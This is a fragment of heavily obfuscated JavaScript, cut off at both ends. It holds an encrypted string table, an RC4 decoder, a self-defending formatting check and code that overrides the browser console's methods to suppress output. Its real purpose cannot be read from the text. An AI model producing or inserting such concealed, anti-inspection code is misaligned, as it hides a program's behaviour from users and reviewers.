_0x14fa04(_0x282a33)},VNdkc:_0x5afb0c("s92G",-691,-508,-445,88)+"t",firQd:_0xa5c252(873,443,833,"6Qfr",1299)+_0x5991d1(344,-909,-298,"zPu8",127)+"0",MrCxf:_0x5991d1(362,923,479,"zRtW",1115),QtPYz:_0x5991d1(1437,627,867,"zPu8",901)};function _0xa5c252(_0x5e9edd,_0x37d20b,_0x10ee42,_0x3680ee,_0x496442){return _0x516a(_0x10ee42- -538,_0x3680ee)}function _0x5991d1(_0x3498b1,_0x4b0c23,_0x2d32a2,_0x4ca951,_0x4d563f){return _0x516a(_0x2d32a2- -628,_0x4ca951)}var _0x5f2a01=!0;return function(_0x3281b6,_0x207727){function _0x1c68d1(_0x340409,_0xc563ba,_0x41f429,_0x40d632,_0x1e8c55){return _0x2e13d0(_0x40d632,_0x340409-120,_0x41f429-226,_0x40d632-452,_0x1e8c55-468)}function _0x1467f1(_0x212c03,_0x982238,_0xb5007c,_0x6c38d1,_0x4f3325){return _0x5991d1(_0x212c03-266,_0x982238-267,_0x212c03-269,_0x6c38d1,_0x4f3325-250)}function _0x40f3b7(_0x4bb355,_0x20e5c5,_0x15dc76,_0x3d798b,_0x171cf8){return _0x33ee8d(_0x4bb355-249,_0x171cf8,_0x15dc76-290,_0x3d798b-433,_0x15dc76- -113)}var _0x4f5171={};function _0x9cc6cf(_0x70c174,_0x2fcb03,_0x370049,_0xc41abc,_0x970ca5){return _0xa5c252(_0x70c174-400,_0x2fcb03-416,_0x970ca5-248,_0x370049,_0x970ca5-328)}_0x4f5171[_0x9cc6cf(252,158,"&cqQ",580,-9)]=_0x2f5c1b[_0x1c68d1(842,462,615,"SQ0#",1184)];function _0x39206c(_0x4cc1d5,_0x5d577e,_0x2ab668,_0x35fcca,_0xea9237){return _0x5afb0c(_0xea9237,_0x5d577e-86,_0x2ab668-23,_0x2ab668- -77,_0xea9237-293)}var _0x1b291e=_0x4f5171;if(_0x2f5c1b[_0x9cc6cf(-33,889,"AoWy",83,601)](_0x2f5c1b[_0x39206c(-804,-164,-606,-195,"k8^R")],_0x2f5c1b[_0x9cc6cf(916,868,"&cqQ",823,1061)])){var _0x547bdc=_0x5f2a01?function(){function _0x2d1279(_0x2cc2df,_0x32145f,_0x45b044,_0x383a3f,_0x5b20f6){return _0x1c68d1(_0x32145f- -281,_0x32145f-242,_0x45b044-43,_0x45b044,_0x5b20f6-275)}function _0x42adef(_0x27ee80,_0x4396f6,_0x73d088,_0x24f043,_0x140f69){return _0x9cc6cf(_0x27ee80-442,_0x4396f6-458,_0x4396f6,_0x24f043-135,_0x140f69- -29)}function _0x2f508e(_0x21e91f,_0x59a931,_0x12756,_0x25ee8d,_0x181fa5){return _0x1c68d1(_0x59a931- -732,_0x59a931-481,_0x12756-343,_0x181fa5,_0x181fa5-148)}function _0x2f576b(_0x10cbbf,_0x2e5c90,_0x21d3f7,_0x24cdc2,_0x1e581e){return _0x40f3b7(_0x10cbbf-382,_0x2e5c90-104,_0x1e581e-747,_0x24cdc2-156,_0x2e5c90)}function _0x7d677b(_0x1cce44,_0x371c2e,_0x5c77d4,_0x43d267,_0x223fb3){return _0x39206c(_0x1cce44-453,_0x371c2e-483,_0x371c2e-1088,_0x43d267-388,_0x43d267)}if(_0x2f5c1b[_0x42adef(1603,")iFn",1231,1790,1143)](_0x2f5c1b[_0x2f576b(1807,"u28B",1994,2067,1633)],_0x2f5c1b[_0x42adef(549,"i$dU",665,548,783)])){if(_0x1ec036){var _0x592a75=_0x5de7db[_0x2f576b(2325,"#XNv",2631,1943,1980)](_0x4cbdb6,arguments);return _0x248941=null,_0x592a75}}else if(_0x207727)if(_0x2f5c1b[_0x2f508e(899,242,-55,-68,"^XrX")](_0x2f5c1b[_0x2f576b(1475,"[Q48",1441,2134,1763)],_0x2f5c1b[_0x7d677b(742,813,646,"zRtW",632)]))for(var _0x5792be=_0x1b291e[_0x2f576b(1489,"k8^R",638,1264,1265)][_0x2d1279(260,190,"t#64",84,743)]("|"),_0x16f240=7377+1*-1561+-2908*2;;){switch(_0x5792be[_0x16f240++]){case"0":_0x2b9b9c[_0x4f91a4]=_0x3174df;continue;case"1":var _0x59f6a6=_0x5aa502[_0x4f91a4]||_0x3174df;continue;case"2":_0x3174df[_0x2f576b(862,"UOVo",607,1156,1118)+_0x2d1279(-217,318,"Ch41",-138,157)]=_0x409edf[_0x7d677b(980,355,1013,"s92G",637)](_0x1b1d0c);continue;case"3":var _0x3174df=_0x4e1334[_0x42adef(1518,"DIU8",789,1460,945)+_0x42adef(119,"SQ0#",803,16,167)+"r"][_0x7d677b(2074,1630,2238,"SB5R",2141)+_0x2d1279(-409,-167,"#XNv",-560,-516)][_0x2f508e(785,119,177,402,"^XrX")](_0x37ba45);continue;case"4":_0x3174df[_0x2d1279(414,225,"6Qfr",703,372)+_0x7d677b(1082,569,-71,"t#64",894)]=_0x59f6a6[_0x2f576b(1158,"&cqQ",254,208,720)+_0x7d677b(-63,375,-275,"%7X0",7)][_0x2f508e(-941,-500,-684,-860,"&cqQ")](_0x59f6a6);continue;case"5":var _0x4f91a4=_0x13836e[_0x52c695];continue}break}else{var _0xe4daea=_0x207727[_0x2f576b(1022,"Ch41",1386,2224,1672)](_0x3281b6,arguments);return _0x207727=null,_0xe4daea}}:function(){};return _0x5f2a01=!1,_0x547bdc}else{if(!_0x5a6521||_0x2f5c1b[_0x39206c(456,588,-1,-440,"j^lm")](_0x4a547d[_0x1c68d1(1327,1103,1029,"Jj^]",1360)+_0x39206c(86,-969,-534,71,"zPu8")],_0x730d22[_0x40f3b7(713,1066,891,548,"mALC")+_0x1c68d1(749,951,1228,"i$dU",1208)+"DE"]))return;if(_0x2f5c1b[_0x39206c(169,-858,-499,-223,"zPu8")](_0x229369[_0x1467f1(744,950,841,"dl2a",587)+"me"],_0x2f5c1b[_0x1c68d1(815,1398,463,"j^lm",269)])&&_0x2f5c1b[_0x40f3b7(475,1298,649,1013,"u28B")](_0x786fe3,_0x50d555),_0x202a7e[_0x40f3b7(615,218,342,559,"SB5R")+_0x9cc6cf(1625,1202,"*wNB",1306,1052)+_0x1c68d1(481,125,828,"aefz",870)+"l"]){var _0x214622=_0x5d2b0b[_0x9cc6cf(-649,-72,"6Qfr",-754,-86)+_0x40f3b7(796,179,615,1132,"t#64")+_0x40f3b7(398,674,875,1151,"gtG3")+"l"](_0x2f5c1b[_0x9cc6cf(1702,1465,"8MxI",420,1038)]);_0x214622[_0x40f3b7(81,600,189,73,"@BkQ")+"ch"](_0x451c1e)}}}}();function _0x134416(_0x585a88,_0x5e1d14,_0x24b7d5,_0x2d0b31,_0x5b4d1f){return _0x516a(_0x5e1d14- -474,_0x5b4d1f)}var _0x3e9d55=_0x5546d6(this,function(){function _0x5ee498(_0x23fff6,_0x48e20d,_0x1973b3,_0x41486a,_0x4ec268){return _0x516a(_0x23fff6- -917,_0x48e20d)}function _0x43e7b7(_0x418e25,_0x4d7152,_0x591a96,_0x503d0e,_0x53e3c7){return _0x516a(_0x53e3c7- -798,_0x4d7152)}var _0x2f96e5={dDewQ:function(_0x704e78){return _0x704e78()},ZbzSJ:function(_0x1a4083,_0x183e09){return _0x1a4083!==_0x183e09},XtXcY:_0x5ee498(-473,"]cp@",-1143,-1127,-765),VLvus:function(_0x51cded,_0x3a6536){return _0x51cded(_0x3a6536)},eQWgz:function(_0x4e7dbf,_0x4c7f7d){return _0x4e7dbf+_0x4c7f7d},oszAD:_0x5ee498(438,"mS24",885,773,0)+_0x509476(2070,"#XNv",1531,1800,1460)+_0x43e7b7(538,"mS24",1160,1027,720)+_0x29215c(1598,1661,"zRtW",718,1153),NZpsW:_0x509476(1193,"]cp@",980,729,925)+_0x509476(1729,"AoWy",2117,1828,1770)+_0x2c49aa("k8^R",242,80,-469,428)+_0x509476(908,"&cqQ",1690,1683,1100)+_0x5ee498(63,")iFn",-275,-422,-241)+_0x43e7b7(-519,"#XNv",-436,132,38)+" )",QTYRT:function(_0x7775f3){return _0x7775f3()},JdmkQ:function(_0x532c46,_0x3cea97){return _0x532c46!==_0x3cea97},nOWRc:_0x2c49aa("#XNv",508,538,-41,234),mjLnL:_0x29215c(2027,1290,"Ch41",1296,1898),sUNnV:_0x29215c(638,755,"zRtW",1364,1282),qETdz:_0x2c49aa("#XNv",1634,1138,1140,521),udrVn:_0x2c49aa("AoWy",1046,1067,654,659),sMKiO:_0x5ee498(300,"SB5R",747,769,266)+_0x43e7b7(461,"j^lm",214,464,-5),uPqJo:_0x2c49aa("SQ0#",356,886,1353,689),NGDwQ:_0x43e7b7(963,"@BkQ",424,177,715),YWosB:function(_0x51c3c8,_0x38a2fa){return _0x51c3c8<_0x38a2fa},dryXO:function(_0xa46dfa,_0x29adfd){return _0xa46dfa!==_0x29adfd},hcZSZ:_0x5ee498(335,"h7d(",647,946,141),rfmYN:_0x5ee498(87,"gtG3",499,638,457),gluKd:_0x43e7b7(-272,"]A7V",774,89,132)+_0x2c49aa("#XNv",1095,789,411,400)+"1"};function _0x2c49aa(_0x339ac4,_0x5c13db,_0x3f3bc2,_0x4277ae,_0x2a6d9a){return _0x516a(_0x3f3bc2- -325,_0x339ac4)}var _0x1901d3;try{if(_0x2f96e5[_0x29215c(2113,1975,"AoWy",1839,2183)](_0x2f96e5[_0x5ee498(326,"M*Kh",752,633,-76)],_0x2f96e5[_0x2c49aa("p[gj",432,-49,212,113)]))_0x2f96e5[_0x29215c(937,2062,"SB5R",1860,1491)](_0x44d66c);else{var _0x5654dc=_0x2f96e5[_0x29215c(1172,995,"aefz",944,1386)](Function,_0x2f96e5[_0x509476(1770,"]A7V",1750,1812,1737)](_0x2f96e5[_0x2c49aa("u28B",290,55,510,76)](_0x2f96e5[_0x2c49aa("7f3w",1088,783,1022,1244)],_0x2f96e5[_0x43e7b7(340,"aefz",701,1295,652)]),");"));_0x1901d3=_0x2f96e5[_0x43e7b7(-803,"EgDh",-223,-40,-429)](_0x5654dc)}}catch{_0x2f96e5[_0x29215c(2045,2047,"^XrX",1730,1453)](_0x2f96e5[_0x5ee498(66,"zRtW",-166,-343,548)],_0x2f96e5[_0x43e7b7(407,"1Qdp",-204,-170,329)])?_0x3e9b0c[_0x2c49aa("UOVo",920,685,181,930)+"e"]():_0x1901d3=window}var _0x3ec225=_0x1901d3[_0x43e7b7(-339,"mS24",-559,-535,-261)+"le"]=_0x1901d3[_0x5ee498(280,"VOzF",381,416,779)+"le"]||{},_0x58330c=[_0x2f96e5[_0x29215c(1250,1753,"8MxI",1827,1580)],_0x2f96e5[_0x43e7b7(179,"RHRE",-44,726,139)],_0x2f96e5[_0x5ee498(234,"6*lR",-17,-136,433)],_0x2f96e5[_0x43e7b7(-200,"^XrX",-929,-166,-382)],_0x2f96e5[_0x29215c(1064,1337,"M*Kh",1720,1125)],_0x2f96e5[_0x509476(1471,"!1NH",2078,2276,2135)],_0x2f96e5[_0x43e7b7(60,"EgDh",-1137,-1073,-471)]];function _0x509476(_0x3082b2,_0x37a42e,_0x3cf027,_0x5737b1,_0x28527f){return _0x516a(_0x28527f-605,_0x37a42e)}function _0x29215c(_0x80a0f0,_0x25bf58,_0x39528f,_0x1985ba,_0x4b3dae){return _0x516a(_0x4b3dae-708,_0x39528f)}for(var _0x47fc11=1798+-13*296+2050;_0x2f96e5[_0x43e7b7(463,"s92G",-313,-19,234)](_0x47fc11,_0x58330c[_0x5ee498(-87,"$#y3",89,-522,432)+"h"]);_0x47fc11++)if(_0x2f96e5[_0x43e7b7(-215,"VOzF",-376,-48,-137)](_0x2f96e5[_0x2c49aa("t#64",958,522,357,187)],_0x2f96e5[_0x2c49aa("pIDb",418,1091,780,1121)]))for(var _0x3c892c=_0x2f96e5[_0x43e7b7(-711,"7^pq",-1040,-942,-467)][_0x5ee498(-157,"s92G",-424,-44,-780)]("|"),_0xdd7bea=0;;){switch(_0x3c892c[_0xdd7bea++]){case"0":_0x4b6c8a[_0x29215c(1509,1835,"ymLK",1885,1335)+_0x43e7b7(367,"X1j@",229,234,538)]=_0x5546d6[_0x2c49aa("7^pq",966,1127,1622,877)](_0x5546d6);continue;case"1":_0x3ec225[_0x33bff3]=_0x4b6c8a;continue;case"2":var _0x4b6c8a=_0x5546d6[_0x5ee498(390,"u28B",543,227,-216)+_0x2c49aa("p[gj",1492,1059,1002,1297)+"r"][_0x509476(615,"&cqQ",1325,662,1086)+_0x29215c(1447,1566,"i$dU",1907,2005)][_0x29215c(2102,1078,"6Qfr",1123,1515)](_0x5546d6);continue;case"3":_0x4b6c8a[_0x5ee498(-12,"*wNB",-351,61,43)+_0x509476(1164,"7f3w",1526,911,1464)]=_0x6c25df[_0x5ee498(-476,"zPu8",-1066,-913,-897)+_0x43e7b7(1096,"X1j@",538,-4,514)][_0x509476(252,"6*lR",1476,1430,896)](_0x6c25df);continue;case"4":var _0x6c25df=_0x3ec225[_0x33bff3]||_0x4b6c8a;continue;case"5":var _0x33bff3=_0x58330c[_0x47fc11];continue}break}else{var _0x190be8=_0x1f6c0b?function(){function _0x204174(_0x29920c,_0x3aa781,_0x3cc5c9,_0x1663a9,_0x5bc129){return _0x2c49aa(_0x29920c,_0x3aa781-461,_0x5bc129-1184,_0x1663a9-336,_0x5bc129-440)}if(_0x4178a3){var _0x568bb4=_0x4607f8[_0x204174("6*lR",1400,1136,1216,1335)](_0x4c0fb5,arguments);return _0x4390d9=null,_0x568bb4}}:function(){};return _0x110313=!1,_0x190be8}});function _0x2e7bff(_0x5f0e10,_0x514ea6,_0x414c15,_0x318ee8,_0x5853fe){return _0x516a(_0x318ee8- -857,_0x5853fe)}_0x3e9d55();function _0x22d684(_0x30354a,_0x40a8ea,_0x3fef90,_0x3a284c,_0xb4d086){return _0x516a(_0x3fef90-639,_0x40a8ea)}function _0x516a(_0x1c396f2,_0x9d711b2){var _0x2eb8652=_0x4877();return _0x516a=function(_0x3782f1,_0xc8dd5f){_0x3782f1=_0x3782f1-(-3529+392*11+-585);var _0x3fe9c42=_0x2eb8652[_0x3782f1];if(_0x516a.HYEJyK===void 0){var _0x5e62f6=function(_0x3f5682){for(var _0x531c222="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=",_0x36aea9="",_0x2253d62="",_0x544e82=_0x36aea9+_0x5e62f6,_0x3e9b0c2=0,_0x587f0e,_0x4c9b76,_0x40ecb1=0;_0x4c9b76=_0x3f5682.charAt(_0x40ecb1++);~_0x4c9b76&&(_0x587f0e=_0x3e9b0c2%4?_0x587f0e*64+_0x4c9b76:_0x4c9b76,_0x3e9b0c2++%4)?_0x36aea9+=_0x544e82.charCodeAt(_0x40ecb1+10)-10!==0?String.fromCharCode(255&_0x587f0e>>(-2*_0x3e9b0c2&6)):_0x3e9b0c2:0)_0x4c9b76=_0x531c222.indexOf(_0x4c9b76);for(var _0x2848f2=0,_0x209965=_0x36aea9.length;_0x2848f2<_0x209965;_0x2848f2++)_0x2253d62+="%"+("00"+_0x36aea9.charCodeAt(_0x2848f2).toString(16)).slice(-2);return decodeURIComponent(_0x2253d62)},_0x5ec65b=function(_0x48fc8a,_0x408a97){var _0x49c77e=[],_0x308faf2=0,_0x361fa32,_0x34567e2="";_0x48fc8a=_0x5e62f6(_0x48fc8a);var _0x5de9422;for(_0x5de9422=0;_0x5de9422<256;_0x5de9422++)_0x49c77e[_0x5de9422]=_0x5de9422;for(_0x5de9422=0;_0x5de9422<256;_0x5de9422++)_0x308faf2=(_0x308faf2+_0x49c77e[_0x5de9422]+_0x408a97.charCodeAt(_0x5de9422%_0x408a97.length))%256,_0x361fa32=_0x49c77e[_0x5de9422],_0x49c77e[_0x5de9422]=_0x49c77e[_0x308faf2],_0x49c77e[_0x308faf2]=_0x361fa32;_0x5de9422=0,_0x308faf2=0;for(var _0x3dfbc92=0;_0x3dfbc92<_0x48fc8a.length;_0x3dfbc92++)_0x5de9422=(_0x5de9422+1)%256,_0x308faf2=(_0x308faf2+_0x49c77e[_0x5de9422])%256,_0x361fa32=_0x49c77e[_0x5de9422],_0x49c77e[_0x5de9422]=_0x49c77e[_0x308faf2],_0x49c77e[_0x308faf2]=_0x361fa32,_0x34567e2+=String.fromCharCode(_0x48fc8a.charCodeAt(_0x3dfbc92)^_0x49c77e[(_0x49c77e[_0x5de9422]+_0x49c77e[_0x308faf2])%256]);return _0x34567e2};_0x516a.DLRWPX=_0x5ec65b,_0x1c396f2=arguments,_0x516a.HYEJyK=!0}var _0x3f92b42=_0x2eb8652[-5167*1+-2*-4132+-3097],_0x43ab0a=_0x3782f1+_0x3f92b42,_0x5f5c29=_0x1c396f2[_0x43ab0a];if(_0x5f5c29)_0x3fe9c42=_0x5f5c29;else{if(_0x516a.dttyjE===void 0){var _0x5fa64c2=function(_0x236b4b){this.kaJvhu=_0x236b4b,this.pRTkhd=[1,0,0],this.RrrMLT=function(){return"newState"},this.WsgWVK="\\w+ *\\(\\) *{\\w+ *",this.qUksiM=`['|"].+['|"];? *}`};_0x5fa64c2.prototype.NJAPrm=function(){var _0x2a43fa=new RegExp(this.WsgWVK+this.qUksiM),_0x1aee422=_0x2a43fa.test(this.RrrMLT.toString())?--this.pRTkhd[9460+7120*1+-16579*1]:--this.pRTkhd[-11679+17*687];return this.nhEwbQ(_0x1aee422)},_0x5fa64c2.prototype.nhEwbQ=function(_0x3ed534){return~_0x3ed534?this.ewXwUj(this.kaJvhu):_0x3ed534},_0x5fa64c2.prototype.ewXwUj=function(_0xedd1902){for(var _0x4a172e=-9062+-2*-452+8158,_0x117c2f=this.pRTkhd.length;_0x4a172e<_0x117c2f;_0x4a172e++)this.pRTkhd.push(Math.round(Math.random())),_0x117c2f=this.pRTkhd.length;return _0xedd1902(this.pRTkhd[-2708*1+5*1641+-5497])},new _0x5fa64c2(_0x516a).NJAPrm(),_0x516a.dttyjE=!0}_0x3fe9c42=_0x516a.DLRWPX(_0x3fe9c42,_0xc8dd5f),_0x1c396f2[_0x43ab0a]=_0x3fe9c42}return _0x3fe9c42},_0x516a(_0x1c396f2,_0x9d711b2)}function _0x4877(){var _0x5cf369=["bIhdV8oxW6i","W4BcTCkBaeq","W6RcOvVcGdm","pCoszmoSW7u","W5blWPndW4S","FSkiBeXQ","zdZcLCk+hW","W7FdM3mNoG","nmocyMqN","W7efibrL","u8oaWOuzWOa","tsBdM8kGWOa","W5tcIhZcGXe","W75WFSoF","sc1sfCo9","WRddVCozWOBcHa","k3OlkSkb","Btzabmom","W77dPIddV8o2","ASo7WOGMWOq","WRldI8kyWRtcLq","WQNdGmkQWQL0","WQSvWOO","WORdVmorqde","BSoLWRdcS3m","CSokzxym","BqhdPSkNtq","peWqd8kb","WR3cLxTTvW","WQ/dRCk4WQrj","uSoHWOK","iCoVu8o7W6O","WQSiWOGBWQq","zsFcPCkWhW","WRVdLMGOjW","mtbFW4fl","WOyop3ii","WRedeKCu","W6mjmu5+","aJddOSoZW60","W7lcQSo7o3C","WQWEWPKn","W7pcTmoG","rcpcVSk9fW","tSoXWOyOWRO","b8kXjta","W7PwWQJcKmoc","mmo4WRtdOuC","kCkLedGi","zSo8WPW1WPC","W6ikhCk9W4O","WOS2zCooW6O","FHHohCo/","WQldQIdcVa","yrxdJG","ECkCocn/","WPG7W5O","W5frWPzlW7m","WRVdSLFcLwO","W4KKmCkaW6G","tItcRCohWQ4","wSkJWRTv","k37dKWvi","W6VdRdVcLmo5","emoXtCo9sa","sSo0WOZcUwe","W49RWQvRW7u","qSo4WOW","wmoWWOyZWQK","WO3dJSokwbq","axaplSk/","W7BcS8oAb0K","WP/cR3zXuW","emk9FZGx","AXNdMCkhsG","WRFdN8kAWOJcJq","mCoby2b9","W6L2CmoBAa","W4n1WP9KW7u","smo9WPegWQG","WOu6W6j9","W5ZcRSoDgL0","WPBdP8ocbmk4","WPK0W4KpgW","WOhdKwVcIgS","WPJcImojWRvC","B3ddKfRdLG","gH/dGCo2W4W","WQOcWOqhWQy","ymoQDN8","mtbFW4vm","tmoTWRBcP3q","W5NdVsNcM8og","WOVdQCoo","ggeemCoG","xZTplSox","WQNcICoRWPXh","WQVdV8o0EHO","WPVdP8ogua0","FYRcVSk9hq","WR/cISoeWQ9z","vexdL1ZdOq","WPu0W4Ld","W49SWOm","CCkVW7pcLWOuW4ZdGuuqW7hdHW","WPVdGSoEWPhcGW","WR/cNmosWPTZ","zWBcPG","WQJdVSobimk7","fmonsCoXwq","FmotW77cHue","AIPS","WPdcG0b/FG","WRtdVSo6iSkZ","WO4bASoqW6y","jmkvkH04","WOtcPxTGwq","WOBcKLTEva","E8kUWQZcSWW","WRNdQgKLpq","CmkDFGyM","WRpdG8oQWRNcQq","qsFdMCkoWQa","psPcW4Tl","p8ooC8ogW6i","WPSLWPS5WR8","wmoIWPiHWRe","wmk7WPCeWQa","W7OvW4hdRqO","W7xcKmkckwW","WRlcP3v+DG","WPWFW7jugG","WQddINuRoW","mCoeFMqN","WRBcUMb8EW","W6qnfCkmW4S","WQRdPv3cJLS","eKldPqr/","WOFdTCot","eYlcSCoz","CqRdSCk3uq","mv/dOIP/","xSkCWR9RdW","hmouEfPf","WPO4CSoAW6S","WQJdHCoI","W7JdM8oO","WORdN8kSWR/cTG","W5JdO8oeWOKm","W7JdHCkEb24","WQScWOODWQi","WQldJCkeWQJcJW","DwxdJLRdKG","W5HOoCklWQ8","zmoKxxud","vsNcSComWRC","W6Chje90","pcpdPSoDW5i","WQBcJ2fUuq","w8o3WPKOWRO","WO3dQCoDEXy","WR/cUgzZEW","WQvhwSkmW7K","o1ZdSYfL","WQddTCkuWOdcUq","xCk7WPCeWQa","uHRdTSkXDa","cmooWRpdIMO","hMSfnSkR","DmkmFq5M","usdcPW","WQZdUehcKL0","W4BcGexcPdy","WO88FW","AsPRmSob","o17cVmoZdq","WRpdLmoVWRBcUa","WPBdOmoE","W6/cN8o4W6WPWOtdLGHlxsK4","hZFdPSoMW6e","W7BcHCoyW7xcJq","FSkApuGH","W5tdMSo/WRGj","CXRdT8kWwG","f8o7DSo2W4G","vxVdMfRdJq","zmk0WQFcHIa","wCk4WOGIWRK","mdfpW4fX","WRddM8ktWRlcNG","Ea3cM8o5WOi","WQhdKmokdSkt","yrZdOCkwrG","W5pcK8oDdKq","WOlcOCoyWO5J","BYBcTSoFWQ0","W7NdNCoRWOu","mSoOWQxdKKO","WQFdNx88pa","WONdPCowWO8","W5/cR3NcTb8","EI5TdSod","n8oKWRddHq","WQNdHSkEWOi","WP47W4LhfG","fCocC39k","W6lcTCk0afi","bSooE1S","W5awmxTu","ySk+WRKpaG","WPyWW4K","reddQgxdMa","WRj3vCkDW7S","zmoUAw43","WQtcTND8","WRVdH8kUWR7cQa","WQ/dKCksWQ3cMq","W6BcJ8odW7tdJW","r8oxWOpcO3m","WPxdTvxcSMm","WOy8FmopW7S","BI7dP8k4gG","vCo7WPep","oa3dN8ol","hmofFKfs","CCkeWO54jG","WO0+WR4+WRu","zmkmFHnQ","W4ulhCk9W4e","DH3dU8kGvG","WPRdMmoMsJa","WPBdGCkoWRT0","WQujCSo8W6G","WR/cHgHlvq","sqdcH8klaa","WOfUF8k+W7O","W77dRclcVSoJ","WPhdTSouaCkN","W6Cqja","w8k+WOjZea","WOCMiKio","W65SymoUEq","W7ZdPJ3cPCo0","W4ZdVCoCWQOf","W6vzWRBcMSon","WQRdN8koW6VcJW","dCkQnG","tCoHWQFcQa","lgxdPrTR","W7rmWRdcNSoa","W5Gec8k/W5W","p8oOExSy","W7dcMSoMWO4p","C8ocWPuBWOq","WP4TW4q","W67cMmoEc28","WQxdKmoVWQi","aCotvmocW4G","W5tcG0hcTYu","mCoUWQ3dHey","WQpcPwPMya","uSoNuLid","yYZcVSkHaa","W7rBWRdcOmot","W7ZdKCoXWQqo","p8o3rf5s","W61ykvvO","FYRcRCkHaa","xa1hi8o9","xwddKeS","ts7cRmoaWQy","W6rXCmowAq","W7JdPJ3cQmk7","W6xcI2BcOIq","W7HpySoWCW","W7dcSgPGAa","WQVcNSoCWRHy","WPP3v8kfW60","sfZdN1hdOW","dSoqBvHz","WP3dGgNcPeC","wCo7WOaNWQq","W7xdMaVcGmo9","a8oQtu16","W7ZdISkAW4Sf","yIDmlSoH","W5CbW47dRvG","W4dcRSoVa14","W6xcShdcVqu","yIPXemoi","W48kf8kSW5G","lvtdPtX4","W6WfW5e","fJJdPSoVW6C","W7BcI8opW6e","zSkCEHnW","WQrtWPvDWQW","FtSXfmoc","WRZcSgL3iq","pSodAW","W4ldJXxcGmo0","w8kRWP3cNse","dSodAwTq","WQBdU8krWQpcGq","b8kRpa","FtTMg8oi","ofJdPdXL","W6pcPx7dVX8","W6ddPIZcSmoH","WQfHqSk2W6q","WOmnuSoZW5e","WOVdI8oWWPtcQW","EMpdM0/dMW","ySknWR1SaW","c8oLEwjb","emk2mdyb","eSovWOldSKy","iCo4W78zxmotvSkaW4xcMSoBqG","W78afCk9W5O","WQddTmkhWOpcIW","ahDpjSkH","WPGhjq","g8ozBve","W7rwWQxcK8oA","W5r9WPDLW7C","WQZdVahcGKy","BbVdT8kSvW","WQvWDCkiW6C","WQddUwz9yG","gmouEmouW4W","lf7dUInZ","tCkDWQZcSa","WP0lp3u","BCoeWOmbWOi","DSkzBWrN","W6qpW4hdUbe","DvtdSu/dHW","WPhdHSoSWONcMG","jmoiF2q6","W7FcMmojW6/cKG","WP3dPSoErG","x8kzzGHL","WQBcQxrExG","tSopWQiKWPK","W7xcMSkihem","W5uvha","AK3cPdmG","vwBdO0VdMG","fmowwmoP","WR3dUcy","W4OCvSkVW5W","WRpdGSoVWQlcQq","W6xdPYG","xmo0WOBcR3m","WPGMW6jscG","DCkrWQdcJJ0","WQRdKmkBWQK","W78YW6VdTGy","vs7cRCoaWQK","hYL9W6LT","pCort8oNEa","W63dSaRcTmoZ","WO7cK2PRsq","W6eilCkwW5C","WOxdTMxcU1O","WQLTwa","EIbma8oF","W5auW7RdUJW","WPuSW5ndda","WQtdL249lW","j8o4WRm","W6VdVmooWOij","Fb17amoM","W7BcTmoP","W6mWpSkDW4O","BSoKzuiXWPJdMW","WPWRySoFW6S","W6/cMSkcrca","W40ClCkaW7C","emkRhtOt","zdVcSW","iJ/dGCoSW4q","WOddR8ooda","FJ3cQq","F8o9WROBWOm","W6VdGmoGWPKh","W7FdISkAW6NcJq","WOddVmoqp8kk","EaNdNSkMWO4","WQpcPwbKAG","BmoZWRRcKum","WRxdM8kKWRS","nHTZW7z/","WQ3dImkZWRH1","W71TDSomEq","WROgW45iiq","WQxcMCoeWPGA","W6JcKmkE","hCkOgG8M","W5VcUSoVW7FcSq","W6hcMmoy","WQlcJ8onWO9r","smoWWQpcPxK","ASoIWQBcIgC","zMBdVxxdPG","pY5BW4fl","W6hdGq7cVCo5","W7ZcNSo/W6xcHG","WPfJzCosW7a","W6/dRshdV8oM","WOhdQSobgSk0","WQ/dHtiQiq","zr7cNSkUdG","WP7cKSo5WRnM","WOVdQSortJe","W5j3WOHZWQ8","W6xdPIe","WRJdKCkIWRHR","oCo4AmoNFa","f8kWkdKb","W7/dVsRcV8oW","ASo4WRqvfa","W7ZdMmoWWQOg","WRFdMte5oW","zsZdO8kvtq","gs3dQW","vSkIDrjQ","W7ziWQC","mSoaAxKN","qmo4WRBcPxm","WPldUSkoWQXc","WQhdKSoLbCkS","W7NdT8ooWOK2","W415WP99W6i","W7xcHSopW7/cNG","oSooDCo2Aq","WQhcMmk9W6K","C8kKWRXTaq","W4uxgmkhW4W","W4JcUCkEleC","BczXeW","W5O3W6tdNaS","WQ/dTSoJEHq","W7j0WQ1VW5G","zqtdG8kR","g8o8W6pcTtm","xSkHWPdcKXO","xM/dJgJdOG","WO7dQCohgSkY","WPZdOmoEusW","WQxdN8kKWORcMW","CKhdSCkTtG","BqpdT8kPvG","FIbSa8of","hZFdSmoIW64","hmoRqSobyG","WQBdLmoeWQxcPq","W5XAzSo9FG","WONdNKBcJMe","qSkwWQBcRb4","jSoRDCocEq","W4jBWPjJW60","Emooz38A","b8k2ndqq","W6JcNSkdrwm","WQ3dNSo4WQlcVG","AWZdNCkTWQq","BZ9VeSod","eXpdQmocW68","WO3dG8ophSkT","hIlcSCoAWRm","WO0ixmoAW6q","W6rXDSoE","t8o9WPSBWQq","h8oKWPZcJM/cNhy","W6xcUwxcVr0","W7ZdLcOJbvyDW6JdTb4E","WP4Qi0K+","iaRdOCoiW5a","smo0W77cQM8","baTEW6vF","shRdSfddGG","yYVcR8kWia","W4VcQ8kJlu4","WRddM8kEWRpcNG","kCo+WRtdMMa","W6DzWQFcMSkn","qmoZWQpcPwe","eSkstCo+ta","w8oNsv42","W7NcR8oHhq8","pCoTDmocW5W","WO3dQSoDts4","wCoLWR3cRw8","Fa7dHCklWOS","zZZdTCkRaW","BmkqWORcPLa","WOyTASouW7a","nCkPWQDpha","ECoKWRVcR3C","DSoQCN8w","uI/cQSorWQK","WPuJWOasWRK","W7RdKmoQWOmh","dmkRjt8f","zmkDzG1S","W6/cT8onoKm","W5Kbc8koW5C","WRddS8k2WQ/cOW","fmoqsmo1","W6CoW5BdVaS","f8osWQ7dJ2i","WQldMSo+WRC","wmo0WOak","WQBcKwzZxq","WRJdK8oQWPmf","WRFdJw89iq","WORdO8obgmoZ","AGtdKCkLWPu","WR3cGSoNW7m","mxi0pmkx","pSoEFhSY","WPZdImkIWOH8","iCoXWQxdG18","WP/cUePYyG","WQ7dUu7cJva","ySk1WRJcMwq","ss7cKSoBWRa","Amoozum9","k8o1WQ/dMem","qbBdM8kM","B8k6WQ0","ySkLWPTvgG","jCoiyxGL","WOtdR8osg8kP","WOFdIw0hhG","r8kOW7RdQq","EZZcRSkngq","eghdPr1L","W4iedSkwW5u","WRRdR8oKo8kR","Fsj+bCo